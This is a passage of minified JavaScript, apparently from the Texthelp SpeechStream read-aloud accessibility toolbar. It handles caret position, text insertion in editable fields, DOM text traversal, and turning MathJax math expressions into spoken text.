n,r,i,a=!(null==window.mozInnerScreenX);(n=document.getElementById(e.nodeName+"--texthelp-mirror-div"))||((n=document.createElement("div")).id=e.nodeName+"--texthelp-mirror-div",document.body.appendChild(n)),i=n.style,r=getComputedStyle(e),i.whiteSpace="pre-wrap","INPUT"!==e.nodeName&&(i.overflowWrap="break-word"),i.position="absolute",i.top=e.offsetTop+parseInt(r.borderTopWidth)+"px",i.left="0px",i.visibility="hidden",["boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing"].forEach(function(e){i[e]=r[e]}),a?(i.width=parseInt(r.width)-2+"px",e.scrollHeight>parseInt(r.height)&&(i.overflowY="scroll")):i.overflow="hidden",n.textContent=e.value.substring(0,t),"INPUT"===e.nodeName&&(n.textContent=n.textContent.replace(/\s/g," "));var s=document.createElement("span");s.textContent=e.value.substring(t)||".",s.style.backgroundColor="lightgrey",n.appendChild(s);let o=e.getBoundingClientRect(),l=parseInt(r.fontSize),h=e.clientHeight,u=e.scrollHeight,d=e.scrollWidth,g=e.clientWidth,c=0,p=0;const m=l/100*30+l;return s.offsetTop+parseInt(r.borderTopWidth)+o.y>o.bottom&&(c=e.scrollTop===e.scrollHeight-e.clientHeight?u-h:e.scrollTop),s.offsetLeft+parseInt(r.borderLeftWidth)+o.x>o.right&&(p=e.scrollLeft===e.scrollWidth-e.clientWidth?d-g:e.scrollLeft),t={y:s.offsetTop+parseInt(r.borderTopWidth)+o.y-c,x:s.offsetLeft+parseInt(r.borderLeftWidth)+o.x-p,height:m},t.top=t.y,t.left=t.x,t.bottom=t.y+t.height,t}_setTextInputCaretPos(e,t){}_getTextNodesInRange(e){var t,n=e.startContainer,r=e.endContainer,i=e.commonAncestorContainer,a=[];function s(e){if(e.firstChild)return e.firstChild;for(;e;){if(e.nextSibling)return e.nextSibling;e=e.parentNode}}for(t=n.parentNode;t&&(3===t.nodeType&&a.push(t),t!=i);t=t.parentNode);for(a.reverse(),t=n;t&&(3===t.nodeType&&a.push(t),t!=r);t=s(t));return a}_getPrevTextNode(e,t){let n=e.previousSibling;return null!==n?n:null===e.parentNode||null===e.parentNode.previousSibling||3!==e.parentNode.previousSibling.nodeType?null:t.contains(e.parentNode.previousSibling)?e.parentNode.previousSibling:null}_getNextTextNode(e,t){let n=e.nextSibling;return null!==n?n:null===e.parentNode||null===t||null===e.parentNode.nextSibling||3!==e.parentNode.nextSibling.nodeType?null:t.contains(e.parentNode.nextSibling)?e.parentNode.nextSibling:null}getCaretPositionContentEditable(e){e.focus();let t=(e.ownerDocument.defaultView||window).getSelection();return t=t.getRangeAt(0),{start:t.startOffset,end:t.endOffset}}_insertTextContentEditable(e,t){if(t&&e){if("iframe"===t.tagName.toLowerCase()&&(t=(t.contentDocument||t.contentWindow.document).querySelector("[contenteditable]")),t.focus(),t.innerText||t.textContent,document.selection){const t=document.selection.createRange();return t.text=e,t.collapse(!1),void t.select()}if(!document.execCommand("insertText",!1,e)){const n=t.selectionStart,r=t.selectionEnd;if("function"==typeof t.setRangeText)t.setRangeText(e);else{const i=document.createRange(),a=document.createTextNode(e);if("undefined"!=typeof canManipulateViaTextNodes&&canManipulateViaTextNodes(t)){let e=t.firstChild;if(e){let t=0,a=null,s=null;for(;e&&(null===a||null===s);){const o=e.nodeValue.length;n>=t&&n<=t+o&&i.setStart(a=e,n-t),r>=t&&r<=t+o&&i.setEnd(s=e,r-t),t+=o,e=e.nextSibling}n!==r&&i.deleteContents()}else t.appendChild(a)}if("undefined"!=typeof canManipulateViaTextNodes&&canManipulateViaTextNodes(t)&&"#text"===i.commonAncestorContainer.nodeName)i.insertNode(a);else{const n=t.innerText,{start:r,end:i}=this.getCaretPositionContentEditable(t)||{start:n.length,end:n.length},a=(n.substring(0,r)||"")+e+(n.substring(i,n.length)||"");t.innerText=a}}const i=document.createEvent("UIEvent");i.initEvent("input",!0,!1),t.dispatchEvent(i);const a=document.createRange();a.selectNodeContents(t),a.collapse(!1);const s=(t.ownerDocument.defaultView||window).getSelection();s.removeAllRanges(),s.addRange(a),t.focus()}}else console.error("Input or text is undefined.")}_pasteHtmlAtCaret(e){var t,n;if(window.getSelection){if((t=window.getSelection()).getRangeAt&&t.rangeCount){(n=t.getRangeAt(0)).deleteContents();var r=document.createElement("div");r.innerHTML=e;for(var i,a,s=document.createDocumentFragment();i=r.firstChild;)a=s.appendChild(i);n.insertNode(s),a&&((n=n.cloneRange()).setStartAfter(a),n.collapse(!0),t.removeAllRanges(),t.addRange(n))}}else document.selection&&"Control"!=document.selection.type&&document.selection.createRange().pasteHTML(e)}_fireEvent(e,t){var n;if(e.ownerDocument)n=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);n=e}if(e.dispatchEvent){var r="";switch(t){case"click":case"mousedown":case"mouseup":r="MouseEvents";break;case"keydown":case"focus":case"change":case"blur":case"select":r="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var i="change"!=t;(a=n.createEvent(r)).initEvent(t,i,!0),a.synthetic=!0,e.dispatchEvent(a,!0)}else if(e.fireEvent){var a;(a=n.createEventObject()).synthetic=!0,e.fireEvent("on"+t,a)}}}class a{constructor(e,t,n){this.node=e,this.offset=t,this.forwardBias=n,this.specialCase=!1}setSpecialCase(e){this.specialCase=e}isSpecialCase(){return this.specialCase}check(){var e=!0;return null==this.node||null==this.node.parentNode?e=!1:3!=this.node.nodeType?1==this.node.nodeType&&this.specialCase||(e=!1):(this.offset<0||this.offset>this.node.nodeValue.length)&&(e=!1),e}toString(){var e="THCaret ";return null!=this.node&&(3==this.node.nodeType?e+=this.node.nodeValue+" "+this.node.parentNode.tagName+" ":1==this.node.nodeType&&(e+=this.node.tagName+" ")),e+this.offset}equals(e){return null!=e&&this.node==e.node&&this.offset==e.offset&&this.forwardBias==e.forwardBias}clone(){return new a(this.node,this.offset,this.forwardBias)}}function s(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}String.prototype.trimTH=function(){try{return this.replace(/^[\s\xA0]+/,"").replace(/[\s\xA0]+$/,"")}catch(e){return}},String.prototype.trimSpaceTH=function(){try{return this.replace(/^[\t\r\n ]+/,"").replace(/[\t\r\n ]+$/,"")}catch(e){return}},String.prototype.trimSpaceStartTH=function(){try{return this.replace(/^[\t\r\n ]+/,"")}catch(e){return}},String.prototype.trimSpaceEndTH=function(){try{return this.replace(/[\t\r\n ]+$/,"")}catch(e){return}};class o{constructor(){this.extendedLetterPattern=/^[a-zA-Z\u00C6\u00D0\u018E\u018F\u0190\u0194\u0132\u014A\u0152\u1E9E\u00DE\u01F7\u021C\u00E6\u00F0\u01DD\u0259\u025B\u0263\u0133\u014B\u0153\u0138\u017F\u00DF\u00FE\u01BF\u021D\u0104\u0181\u00C7\u0110\u018A\u0118\u0126\u012E\u0198\u0141\u00D8\u01A0\u015E\u0218\u0162\u021A\u0166\u0172\u01AFY\u0328\u01B3\u0105\u0253\u00E7\u0111\u0257\u0119\u0127\u012F\u0199\u0142\u00F8\u01A1\u015F\u0219\u0163\u021B\u0167\u0173\u01B0y\u0328\u01B4\u00C1\u00C0\u00C2\u00C4\u01CD\u0102\u0100\u00C3\u00C5\u01FA\u0104\u00C6\u01FC\u01E2\u0181\u0106\u010A\u0108\u010C\u00C7\u010E\u1E0C\u0110\u018A\u00D0\u00C9\u00C8\u0116\u00CA\u00CB\u011A\u0114\u0112\u0118\u1EB8\u018E\u018F\u0190\u0120\u011C\u01E6\u011E\u0122\u0194\u00E1\u00E0\u00E2\u00E4\u01CE\u0103\u0101\u00E3\u00E5\u01FB\u0105\u00E6\u01FD\u01E3\u0253\u0107\u010B\u0109\u010D\u00E7\u010F\u1E0D\u0111\u0257\u00F0\u00E9\u00E8\u0117\u00EA\u00EB\u011B\u0115\u0113\u0119\u1EB9\u01DD\u0259\u025B\u0121\u011D\u01E7\u011F\u0123\u0263\u0124\u1E24\u0126I\u00CD\u00CC\u0130\u00CE\u00CF\u01CF\u012C\u012A\u0128\u012E\u1ECA\u0132\u0134\u0136\u0198\u0139\u013B\u0141\u013D\u013F\u02BCN\u0143N\u0308\u0147\u00D1\u0145\u014A\u00D3\u00D2\u00D4\u00D6\u01D1\u014E\u014C\u00D5\u0150\u1ECC\u00D8\u01FE\u01A0\u0152\u0125\u1E25\u0127\u0131\u00ED\u00ECi\u00EE\u00EF\u01D0\u012D\u012B\u0129\u012F\u1ECB\u0133\u0135\u0137\u0199\u0138\u013A\u013C\u0142\u013E\u0140\u0149\u0144n\u0308\u0148\u00F1\u0146\u014B\u00F3\u00F2\u00F4\u00F6\u01D2\u014F\u014D\u00F5\u0151\u1ECD\u00F8\u01FF\u01A1\u0153\u0154\u0158\u0156\u015A\u015C\u0160\u015E\u0218\u1E62\u1E9E\u0164\u0162\u1E6C\u0166\u00DE\u00DA\u00D9\u00DB\u00DC\u01D3\u016C\u016A\u0168\u0170\u016E\u0172\u1EE4\u01AF\u1E82\u1E80\u0174\u1E84\u01F7\u00DD\u1EF2\u0176\u0178\u0232\u1EF8\u01B3\u0179\u017B\u017D\u1E92\u0155\u0159\u0157\u017F\u015B\u015D\u0161\u015F\u0219\u1E63\u00DF\u0165\u0163\u1E6D\u0167\u00FE\u00FA\u00F9\u00FB\u00FC\u01D4\u016D\u016B\u0169\u0171\u016F\u0173\u1EE5\u01B0\u1E83\u1E81\u0175\u1E85\u01BF\u00FD\u1EF3\u0177\u00FF\u0233\u1EF9\u01B4\u017A\u017C\u017E\u1E93]+$/}trim(e){return e.replace(/^[\s\xA0]+/,"").replace(/[\s\xA0]+$/,"")}trimEndTH(e){return e.replace(/[\s\xA0]+$/,"")}rw_filterForHtml(e){var t=e.replace(/\x26/g,"&amp;");return(t=t.replace(/\x3c/g,"&lt;")).replace(/\x3e/g,"&gt;")}rw_isTextChar(e){return e>47&&e<58||e>63&&e<91||e>94&&e<123}rw_isWhiteSpace(e){return e.search(/[\s\xa0]/)>-1}encodeForXML(e){return(e=(e=(e=(e=e.replace(/\x26/g,"&amp;")).replace(/\x3c/g,"&lt;")).replace(/\x3e/g,"&gt;")).replace(new RegExp('"'),"&quot;")).replace(new RegExp("'"),"&apos;")}isNumber(e){return e.length>1&&(e=e.trimTH()),""!=e&&" "!=e&&!isNaN(e)}isAlpha(e){return this.extendedLetterPattern.test(e)}filterId(e){var t,n,r,i=e.length;if(i>100)return hex_md5(e);for(t=0;t<i;t++)(n=e.charCodeAt(t))>47&&n<58||n>63&&n<92||n>94&&n<124||(n>126||92==n||47==n||58==n||59==n||42==n||63==n||34==n||60==n||62==n||124==n||35==n||37==n||43==n||38==n||94==n)&&(r="^"+d2h(n),i=(e=e.substr(0,t)+r+e.substr(t+1)).length,t+=r.length-1);return e}}class l{constructor(){this.TEXTHELP_PREFIX="texthelp-",this.IGNORE_ATTR="ignore",this.ALLOW_ATTR="allow",this.PRON_ATTR="pron",this.COMMAND_ATTR="texthelpCmd",this.ARIA_ROLE_ATTR="role",this.ARIA_LABEL_ATTR="aria-label",this.ARIA_HIDDEN_ATTR="aria-hidden",this.bTexthelpPrefix=!1,this.strPrefix=""}setUseTexthelpPrefix(e){this.bTexthelpPrefix=!("boolean"!=typeof e)||e,this.bTexthelpPrefix?this.strPrefix=this.TEXTHELP_PREFIX:this.strPrefix=""}getIgnoreAttr(){return this.strPrefix+this.IGNORE_ATTR}getAllowAttr(){return this.strPrefix+this.ALLOW_ATTR}getPronunceAttr(){return this.strPrefix+this.PRON_ATTR}getCommandAttr(){return this.strPrefix+this.COMMAND_ATTR}rw_getAttribute(e,t){if(null!=e&&1==e.nodeType&&"string"==typeof t){var n=null;return 0!=t.indexOf("data-texthelp-")&&(n=e.getAttribute("data-texthelp-"+t)),null==n&&0!=t.indexOf("data-")&&(n=e.getAttribute("data-"+t)),null==n&&(n=e.getAttribute(t)),n}return null}rw_setAttribute(e,t,n){null!=e&&1==e.nodeType&&"string"==typeof t&&"string"==typeof n&&(0!=t.indexOf("data-")&&"style"!=t&&(t="data-"+t),e.setAttribute(t,n))}rw_removeAttribute(e,t){if(null!=e&&1==e.nodeType&&"string"==typeof t){if(0!=t.indexOf("data-")&&null!=e.getAttribute("data-"+t))return void e.removeAttribute("data-"+t);null!=e.getAttribute(t)&&e.removeAttribute(t)}}}const h={ignoreHidden:!0,ignoreFrames:!1,addEventsToFrames:!0,g_bAnnotationGlobalCheck:!1,g_bAnnotationGlobalUnknown:!1,g_nHighlightNotSyncedState:0,g_strStoredHighlightUnprocessedData:null,g_elemStoredHighlightLimitArea:null,bMathsSymbols:!1,mathWithContext:!1,overrideAriaHidden:!0,ariaLabelOnMathRoleEnabled:!0,ariaLabelOnMathJaxClassEnabled:!1,customReadingAttribute:!1,customReadingRules:null,readMathMLAltText:!1,IELoadedFlag:!1,tagPage:!1,styleHacks:!1,no_scroll:!1,transformStyleScrolling:!1,mathSymbolMapping:null,useCommands:!1,strAnnounceLinksAsWords:null,inlineImages:!1,voiceFromLangFlag:!0,playStartPoint:null,toolbarID:null,stripSpaces:!1,paths:{strFileLoc:"https://toolbar.speechstream.net/SpeechStream/v217/"},mathSre:{mathSpeakLocation:"toolbar.speechstream.net",mathSpeakVersion:"3.0.0-beta.6",sreSettings:{semantics:!0,domain:"clearspeak",style:"short",markup:"ssml_step",xpath:"https://toolbar.speechstream.net/MathSpeak/3.0.0-beta.6/wgxpath.install.js",locale:"en"},removeList:["start fraction","end fraction","start frac","end frac","StartFraction","EndFraction","empezar fracción","finalizar fracción","EndRoot","Baseline","normal"],correctList:["square =squared","cube =cubed","RootIndex 3 StartRoot=cube root of","RootIndex 4 StartRoot=fourth root of","RootIndex 5 StartRoot=fifth root of","RootIndex 6 StartRoot=sixth root of","RootIndex 7 StartRoot=seventh root of","RootIndex 8 StartRoot=eighth root of","RootIndex 9 StartRoot=nineth root of","RootIndex 10 StartRoot=tenth root of","RootIndex n StartRoot=n-th root of","StartRoot=square root of","divide symbol=divided by","division-sign=divided by","division sign=divided by","Superscript ring=degrees","Superscript=to the power of",String.fromCharCode(8722)+"=minus",String.fromCharCode(45)+"=minus",String.fromCharCode(215)+"=times",String.fromCharCode(247)+"=divided by",{regex:/\s-\s/gi,replacement:"minus"},{regex:/\bdot\b/gi,replacement:"times"},"sayminusas=say-as","interpretminusas=interpret-as",{regex:/\s>\s/gi,replacement:"greater than"},{regex:/\s<\s/gi,replacement:"less than"},{regex:/\s<=\s/gi,replacement:"less than or equal to"},{regex:/\s>=\s/gi,replacement:"greater than or equal to"},{regex:/\s\(\s/gi,replacement:"open Parenthesis"},{regex:/\s\)\s/gi,replacement:"close Parenthesis"},{regex:/\s≤\s/gi,replacement:"less than or equal to"},{regex:/\s≥\s/gi,replacement:"greater than or equal to"},{regex:/\s≠\s/gi,replacement:"not equal to"},"squaredroot=square root"]},init(e){({tagPage:this.tagPage,styleHacks:this.styleHacks,no_scroll:this.no_scroll,transformStyleScrolling:this.transformStyleScrolling,bMathsSymbols:this.bMathsSymbols,mathSymbolMapping:this.mathSymbolMapping,mathWithContext:this.mathWithContext,useCommands:this.useCommands,inlineImages:this.inlineImages,overrideAriaHidden:this.overrideAriaHidden=!0,playStartPoint:this.playStartPoint,ignoreHidden:this.ignoreHidden=!0,ignoreFrames:this.ignoreFrames=!1,addEventsToFrames:this.addEventsToFrames=!0,toolbarID:this.toolbarID,stripSpaces:this.stripSpaces}=e)}};let u,d;const g=e=>{u=e},c=e=>{d=e};class p{constructor(){h.mathSre.mathSpeakLocation?this.mathSpeakLocation=h.mathSre.mathSpeakLocation:this.mathSpeakLocation="toolbar.speechstream.net",h.mathSre.removeList?this.removeList=h.mathSre.removeList:this.removeList=["start fraction","end fraction","start frac","end frac","StartFraction","EndFraction","empezar fracción","finalizar fracción","EndRoot","Baseline","normal"],h.mathSre.correctList?this.correctList=h.mathSre.correctList:this.correctList=["square =squared","cube =cubed","RootIndex 3 StartRoot=cube root of","RootIndex 4 StartRoot=fourth root of","RootIndex 5 StartRoot=fifth root of","RootIndex 6 StartRoot=sixth root of","RootIndex 7 StartRoot=seventh root of","RootIndex 8 StartRoot=eighth root of","RootIndex 9 StartRoot=nineth root of","RootIndex 10 StartRoot=tenth root of","RootIndex n StartRoot=n-th root of","StartRoot=square root of","divide symbol=divided by","division-sign=divided by","division sign=divided by","Superscript ring=degrees","Superscript=to the power of",String.fromCharCode(8722)+"=minus",String.fromCharCode(45)+"=times",String.fromCharCode(215)+"=times",String.fromCharCode(247)+"=divided by",{regex:/\s-\s/gi,replacement:"minus"},{regex:/\bdot\b/gi,replacement:"times"},"sayminusas=say-as","interpretminusas=interpret-as",{regex:/\s>\s/gi,replacement:"greater than"},{regex:/\s<\s/gi,replacement:"less than"},{regex:/\s<=\s/gi,replacement:"less than or equal to"},{regex:/\s>=\s/gi,replacement:"greater than or equal to"},{regex:/\s\(\s/gi,replacement:"open Parenthesis"},{regex:/\s\)\s/gi,replacement:"close Parenthesis"},{regex:/\s≤\s/gi,replacement:"less than or equal to"},{regex:/\s≥\s/gi,replacement:"greater than or equal to"},{regex:/\s≠\s/gi,replacement:"not equal to"},"squaredroot=square root"],h.mathSre.mathSpeakVersion?this.mathSpeakVersion=h.mathSre.mathSpeakVersion:this.mathSpeakVersion="3.0.0-beta.6",h.mathSre.sreSettings?this.sreSettings=h.mathSre.sreSettings:this.sreSettings={semantics:!0,domain:"clearspeak",style:"short",markup:"ssml_step",xpath:"https://"+this.mathSpeakLocation+"/MathSpeak/"+this.mathSpeakVersion+"/wgxpath.install.js",locale:"en"},this.mathObjectArray,u?this.instance=u:(sre.System.getInstance().setupEngine(this.sreSettings),this.instance=sre.System.getInstance()),d?this.mathJaxInstance=d:MathJax?this.mathJaxInstance=MathJax:console.log("No MathJax in the page")}async loadNewSreInstance(){"undefined"==this.instance&&"undefined"==typeof sre?(await sre.System.getInstance().setupEngine(this.sreSettings),this.instance=sre.System.getInstance()):await this.instance.setupEngine(this.sreSettings)}getRawTextFromMathJaxForLocale(e,t){let n;return n="",""}getRawTextFromMathJax(e){if(e.isMathJax){for(var t=e;null!=t&&t.isMathJax&&!t.id;)t=t.parentNode;!t||!t.id||t.id}let n=null;if(null!=this.mathJaxInstance&&(n=this.mathJaxInstance.version.startsWith("3")||this.mathJaxInstance.version.startsWith("4")?this.mathJaxInstance.startup.document.getMathItemsWithin(e):e.ownerDocument.defaultView.MathJax.Hub.getJaxFor(e)),null!=n){var r=this.sreSettings.markup;"none"!=this.sreSettings.markup&&(this.sreSettings.markup="none",this.loadNewSreInstance());var i=null,a="";try{var s,o;(null!=(i=(i=null!==(s=this.mathJaxInstance)&&void 0!==s&&s.version.startsWith("3")||null!==(o=this.mathJaxInstance)&&void 0!==o&&o.version.startsWith("4")?this.mathJaxInstance.startup.toMML(n[0].root):n.root.toMathML("")).replace(/&#x394;/g,"&#x3B4;"))||i.length>0)&&(a=(a=(a=(a=(a=(a=(a=this.instance.toSpeech?this.instance.toSpeech(i):this.instance.processExpression(i,!1,!1)).replace(/BOOKMARK MARK/g,"bookmark mark")).replace(/<bookmark mark="0"\/>/g,"")).replace(/a\./g,"a")).replace(new RegExp("silence msec","gi"),function(e){return e.toLowerCase()})).replace(new RegExp("\\bbold\\b","gi")," ")).replace(new RegExp("\\s{2,}/g")," "),a=this.filterMathSpeakFixUndesiredMathSpeakOutput(a))}catch(e){console.log(e)}return this.sreSettings.markup!=r&&(this.sreSettings.markup=r,this.loadNewSreInstance()),a}return""}getSpeech(e){if("string"==typeof e){let t=document.getElementById(e);if(null!=t&&1==t.isMathJax){let n=this.getMathMLText(e),r=this.getMathMLObject(e);return this.mathObjectArray=new Array,n=n.replace(/<\/([^>]+)/g,"</mathml:$1>"),n=n.replace(/<([^>]+)/g,"<mathml:$1>"),this.instance.processExpression(this.getMathMLWithBookmarks(this.mathObjectArray,r,n,!1,t.ownerDocument))}}return""}getSpeechWithBookmarks(e){if("string"==typeof e){this.sreSettings.markup,g_bSSMLSpeechEnabled&&"ssml_step"!=this.sreSettings.markup&&(this.sreSettings.markup="ssml_step",this.loadNewSreInstance());let t=document.getElementById(e);if(null!=t&&1==t.isMathJax){let n=this.getMathMLText(e),r=this.getMathMLObject(e);this.mathObjectArray=new Array;let i=this.instance.toSpeech?this.instance.toSpeech(this.getMathMLWithBookmarks(this.mathObjectArray,r,n,!0,t.ownerDocument)):this.instance.processExpression(this.getMathMLWithBookmarks(this.mathObjectArray,r,n,!0,t.ownerDocument));return i=i.replace(/BOOKMARK MARK/g,"bookmark mark"),i=i.replace('<speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis">','<speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis"\nxmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"\nxsi:schemaLocation="http://www.w3.org/2001/10/synthesis\nhttp://www.w3.org/TR/speech-synthesis11/synthesis.xsd"\n">'),i=i.replace('<?xml version="1.0"?><speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis" xml:lang="en">',""),i=i.replace(new RegExp("<prosody [^>]*>","g"),""),i=i.replaceAll("</prosody>",""),i=i.replace(/a\./g,"a."),i=i.replace(new RegExp("silence msec","gi"),function(e){return e.toLowerCase()}),i=i.replace(new RegExp("\\bbold\\b","gi")," "),i=i.replace(new RegExp("\\s{2,}/g")," "),this.filterMathSpeakFixUndesiredMathSpeakOutput(i)}}return""}getSpeechFromElement(e){if(null!=e&&(1==e.isMathJax||e.nodeName.startsWith("MJX"))){this.sreSettings.markup,"none"!=this.sreSettings.markup&&(this.sreSettings.markup="none",this.loadNewSreInstance());let t=this.getMathMLText(e),n=self.instance.toSpeech?self.instance.toSpeech(t):self.instance.processExpression(t);return n=n.replace(new RegExp("silence msec","gi"),""),n=n.replace(new RegExp("\\bbold\\b","gi")," "),n=n.replace(new RegExp("\\s{2,}/g")," "),this.filterMathSpeakFixUndesiredMathSpeakOutput(n)}return""}getSpeechWithBookmarksFromElement(e){if(null!=e&&(1==e.isMathJax||e.nodeName.startsWith("MJX"))){let t="";try{let n=this.sreSettings.markup;"ssml_step"!=this.sreSettings.markup&&(this.sreSettings.markup="ssml_step",this.loadNewSreInstance());let r=this.getMathMLText(e),i=this.getMathMLObject(e);this.mathObjectArray=new Array;let a=e.getAttribute("sre-explorer-id"),s=this.getMathMLWithBookmarks(this.mathObjectArray,i,r,!0,e.ownerDocument,a);""!=s&&(t=this.instance.toSpeech?this.instance.toSpeech(s):this.instance.processExpression(s),t=t.replace(/BOOKMARK MARK/g,"bookmark mark"),t=t.replace('<?xml version="1.0"?><speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis">',""),t=t.replace('<?xml version="1.0"?><speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis" xml:lang="en">',""),t=t.replace(new RegExp("<prosody [^>]*>","g"),""),t=t.replaceAll("</prosody>",""),t=t.replace("</speak>",""),t=t.replace(new RegExp('interpret-as="character"',"g"),'interpret-as="spell"'),t=t.replace(new RegExp("silence msec","gi"),function(e){return e.toLowerCase()}),t=t.replace(new RegExp("\\bbold\\b","gi")," "),t=t.replace(new RegExp("\\s{2,}/g")," "),t=this.filterMathSpeakFixUndesiredMathSpeakOutput(t),this.sreSettings.markup!=n&&(this.sreSettings.markup=n,this.loadNewSreInstance()))}catch(e){console.log(e)}return t}return""}getMathMLOriginalText(e){if("string"==typeof e){let t=document.getElementById(e);if(null!=t&&1==t.isMathJax){let t=document.getElementById(e);t.ownerDocument.defaultView.MathJax.Hub.getJaxFor(t).originalText}}return""}getMathMLText(e){if(null!=e&&1==e.isMathJax){let t=e.ownerDocument.defaultView.MathJax.Hub.getJaxFor(e).root.toMathML();t=t.replace(/&#x394;/g,"&#x3B4;");let n=(new DOMParser).parseFromString(t,"text/xml");return"parsererror"!=n.documentElement.nodeName&&"parsererror"!=n.documentElement.firstChild.nodeName||(t=""),t}if(null!=e&&e.nodeName.startsWith("MJX")){let t=this.mathJaxInstance.startup.toMML(this.mathJaxInstance.startup.document.getMathItemsWithin(e)[0].root);t=t.replace(/&#x394;/g,"&#x3B4;");let n=(new DOMParser).parseFromString(t,"text/xml");return"parsererror"!=n.documentElement.nodeName&&"parsererror"!=n.documentElement.firstChild.nodeName||(t=""),t}return""}getMathMLObject(e){return null!=e&&1==e.isMathJax?e.ownerDocument.defaultView.MathJax.Hub.getJaxFor(e).root:null!=e&&e.nodeName.startsWith("MJX")?this.mathJaxInstance.startup.document.getMathItemsWithin(e)[0].root:""}isMathML(e){if("string"==typeof e){let t=document.getElementById(e);if(null!=t&&1==t.isMathJax)return!0}return!1}getMathMLWithBookmarks(e,t,n,r,i,a){if(null!=n&&(n=n.replace(/<mathml:math.*>/,'<math xmlns="http://www.w3.org/1998/Math/MathML">')),null!=t.data){for(let a=0;a<t.data.length;a++)if(null!=t.data[a]){let s=t.data[a].spanID?t.data[a].spanID:t.data[a].CHTMLnodeID;if(s=null!=s&&null!=s?s:t.data[a].PHTMLspanID,t.data[a].toMathML&&t.data[a].toMathML()&&null!=s&&null!=t.data[a].data[0]&&null!=t.data[a].data[0].data[0]&&null==t.data[a].data[0].data[0].toMathML){let o,l=new Object;l.data=t.data[a],l.span=t.data[a].toMathML(),l.span=l.span.replace(/&#x394;/g,"&#x3B4;"),l.jaxSpanid=s,l.htmlElem=i.getElementById("MathJax-Span-"+l.jaxSpanid)||i.getElementById("MJXc-Node-"+l.jaxSpanid),-1==n.indexOf(l.span)&&(l.span=l.span.replace(/>.*</,">"+t.data[a].data[0].data[0]+"<")),o=r?l.span.replace(">",' extid="'+s+'">'):l.span.replace(">",' nobookmark ="">'),n=n.replace(l.span,o),e.push(l)}n=this.getMathMLWithBookmarks(e,t.data[a],n,r,i)}}else t.childNodes&&(n=this.createMathWordObjectArray(t,i,r,n,a));return n}createMathWordObjectArray(e,t,n,r,i){let a=i;return e.childNodes.length>0&&e.childNodes.forEach(e=>{if(e.text){let t=new Object;t.data=e,t.span=this.mathJaxInstance.startup.toMML(e.parent),t.span=t.span.replace(/&#x394;/g,"&#x3B4;"),t.jaxSpanid=e.parent.attributes.get("data-semantic-id"),t.htmlElem=document.querySelector("mjx-container[sre-explorer-id='"+a+"']").querySelector("[data-semantic-id='"+t.jaxSpanid+"']"),this.mathObjectArray.push(t)}else this.createMathWordObjectArray(e,t,n,r,a)}),this.mathObjectArray.length>0&&this.mathObjectArray.map(e=>{let t;t=n?e.span.replace(">",' extid="'+e.jaxSpanid+'">'):e.span.replace(">",' nobookmark ="">'),r=r.replace(e.span,t)}),r}getMathMLTextWithBookmarks(e){if("string"==typeof e){let t=document.getElementById(e);if(null!=t&&1==t.isMathJax){let t=document.getElementById(e),n=this.getMathMLText(e),r=this.getMathMLObject(e),i=new Array;return this.getMathMLWithBookmarks(i,r,n,!0,t.ownerDocument)}}return""}filterMathSpeakFixUndesiredMathSpeakOutput(e){var t,n,r,i,a,s=e,o=this.removeList.length;for(t=0;t<o;t++)for(r=this.removeList[t],n=s.indexOf(r);n>-1;)n=(s=s.replace(r,"")).indexOf(r);for(o=this.correctList.length,t=0;t<o;t++){const e=this.correctList[t];if("string"==typeof e)a=this.correctList[t].split("="),r=new RegExp(a[0],"gi"),i=a[1];else{if(!e.regex)continue;r=e.regex,i=e.replacement}s=s.replace(r,i)}return s!=e?s:e}getMathMLAltText(e){return null!=e&&1==e.isMathJax?e.ownerDocument.defaultView.MathJax.Hub.getJaxFor(e).root.alttext:null!=e&&e.nodeName.startsWith("MJX")?this.mathJaxInstance.startup.document.getMathItemsWithin(e)[0].root.alttext||this.mathJaxInstance.startup.document.getMathItemsWithin(e)[0].root.attributes.attributes.alttext:""}}var m="texthelphighlightspan",f="thspan",S="thspan",v=["p","br","head","body","hr","div","h1","h2","h3","h4","h5","h6","blockquote","table","tbody","tr","td","th"],y=["em","strong","b","i","u","tt","font","kbd","dfn","cite","sup","sub","a","embed","span","small","nobr","wbr","acronym","abbr","code","s","chunk","th:pron","img","/th:pron","w","/w","lic/lic","break","silence","thspan","beelinereader","x-marker",m,f,"mjx-container"];function b(e){S=e}function w(e){f=e}function C(e){m=e}function T(e,t){v=t?e:v.concat(e)}function x(e,t){y=t?e:y.concat(e)}const _="rwDontAlter",E="rwTHcomp",N="rwTHgen",A="rwTHpgen",k="texthelpnoteid",R=/[\n\r\t ]{2,}/g,M="[\\x21\\x2E\\x3F\\x3A]",P="texthelpnote",O="thspan";class I{constructor(e,t){if(this.CMD_LIST="list",this.CMD_STOP="stop",this.CMD_STOPAFTER="stopafter",this.CMD_JUMP="jump",this.CMD_JUMPBACK="jumpback",this.CMD_VOICE="voice",this.CMD_PAGEID="pageid",this.CMD_BOOKID="bookid",this.CMD_EXEC="exec",this.CMD_EXECAFTER="execafter",this.command=null,this.param=null,this.element=t,null!=e){var n=e.indexOf(":");n>-1?(this.command=e.substr(0,n).toLowerCase(),this.param=e.substr(n+1)):this.command=e.toLowerCase()}}}class F{constructor(){}getActualNextNodeIgnoreChildren(e,t){if(null==e||e==t)return null;if(null!=e.nextSibling)return e.nextSibling;for(var n=e;null!=n;){if(t==(n=n.parentNode))return null;if(null!=n.nextSibling)return n.nextSibling}return null}getActualNextNode(e,t){if(null==e)return 